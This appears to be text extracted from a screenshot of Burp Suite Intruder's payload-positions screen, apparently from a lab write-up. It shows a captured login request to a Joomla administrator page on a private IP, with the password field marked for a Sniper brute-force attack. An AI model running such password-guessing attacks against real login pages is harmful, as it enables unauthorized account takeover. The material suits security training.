 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /joomla/administrator/index.php HTTP/1.1
2 Host: 192.168.68.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.68.136/joomla/administrator/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Connection: close
11 Cookie: 95cdf76491cb88d9b6312416436ea834=fjo86tqtpktaoo98oog2tns69u; 6821ee9ea803cd64e2920ca203163e81=el1ion9ksag3f8v53ljtb7tgue
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&passwd=§admin§&option=com_login&task=login&return=aW5kZXgucGhw&fe2c5ac3359340708337cc1843058125=1